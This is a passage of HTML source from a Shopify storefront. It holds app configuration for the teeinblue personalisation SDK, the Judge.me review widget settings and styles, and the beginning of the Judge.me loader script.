klicken.","cropper_cancel_button_label":"Abbrechen","cropper_select_button_label":"Auswählen","upload_button_text_uploading":"Hochladen...","variant_dropdown_placeholder":"Wählen Sie eine Option"},
        
        
        addonVariants: [
          
        
        ],
        
        storefrontAccessToken: "5fecb2fe4dcff3511e3f967a66ebad07",
        
        
        crossSellProduct: null,
        crossSellCollections: null,
      };
    </script>
    
  

  
  <!-- teeinblue async script -->
  <script
    type="text/javascript"
    async
    src="https://sdk.teeinblue.com/async.js?platform=shopify&amp;v=1&amp;token=HxpJIirKxVio3KdNqN1RFTMxV2jGbeGw&amp;shop=281ebf.myshopify.com"
  ></script>
  <!-- teeinblue async script end -->

  

  
  <!-- teeinblue scripts end. -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.driftelement.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"DriftElement","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"DriftElement"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'DriftElement'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
